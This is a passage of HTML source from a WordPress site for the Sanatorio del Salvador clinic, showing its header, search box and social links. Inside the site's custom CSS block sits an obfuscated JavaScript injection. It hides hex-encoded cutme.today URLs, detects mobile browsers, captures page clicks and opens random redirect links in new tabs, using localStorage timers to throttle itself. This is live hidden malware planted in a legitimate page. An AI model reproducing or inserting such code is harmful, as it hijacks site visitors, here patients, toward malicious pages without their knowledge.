						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			html, body {
	overflow-x: hidden !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x7a\x4b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x78\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6a\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x47\x6a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x5a\x52\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x67\x53\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x52\x61\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x41\x46\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6f\x51\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x66\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body class="wp-singular nov-cuidarte-siempre-template-default single single-nov-cuidarte-siempre postid-5452 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-child-theme hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-5 elementor-page-3907">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TF84NK2H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<header data-elementor-type="header" data-elementor-id="4457" class="elementor elementor-4457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4712d05a elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4712d05a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-614631d5" data-id="614631d5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d23398f elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="3d23398f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/#ubicacion">

											<span class="elementor-icon-list-text">Ubicación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e47f362 elementor-widget__width-initial ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="6e47f362" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:3,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-6e47f362" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-6e47f362" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28131a3f" data-id="28131a3f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355dbece elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="355dbece" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5f61a5b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f61a5b9" data-element_type="section" id="header-principal" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset&quot;:100,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b1b0f3a" data-id="3b1b0f3a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
